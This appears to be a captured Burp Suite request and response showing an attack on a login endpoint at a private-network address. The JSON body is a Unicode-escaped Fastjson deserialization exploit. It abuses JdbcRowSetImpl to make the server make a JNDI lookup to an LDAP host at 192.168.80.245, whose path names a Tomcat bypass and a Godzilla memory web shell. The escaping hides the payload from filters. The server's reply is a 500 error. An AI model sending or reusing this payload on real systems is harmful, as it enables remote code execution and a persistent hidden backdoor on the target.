 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 1139
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 {
16 "a":{
17 "\u0040\u0074\u0079\u0070\u0065":
"\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0043\u006C\u0061\u0073\u0073",
18 "\u0076\u0061\u006C":
"\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u00
62\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C"
19 },
20 "b":{
21 "\u0040\u0074\u0079\u0070\u0065":
"\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u00
62\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C",
22 "\u0064\u0061\u0074\u0061\u0053\u006F\u0075\u0072\u0063\u0065\u004E\u0061\u006D\u0065":
"\u006C\u0064\u0061\u0070\u003A\u002F\u002F\u0031\u0039\u0032\u002E\u0031\u0036\u0038\u002E\u0038\u0030\u00
2E\u0032\u0034\u0035\u003A\u0031\u0033\u0038\u0039\u002F\u0054\u006F\u006D\u0063\u0061\u0074\u0042\u0079\u0
070\u0061\u0073\u0073\u002F\u0047\u006F\u0064\u007A\u0069\u006C\u006C\u0061\u004D\u0065\u006D\u0073\u0068\u
0065\u006C\u006C",
23 "\u0061\u0075\u0074\u006F\u0043\u006F\u006D\u006D\u0069\u0074":"\u0074\u0072\u0075\u0065"
24 }
25 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 06 Jan 2025 06:33:53 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"timestamp":"2025-01-06T06:33:53.080+0000",
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/login"
}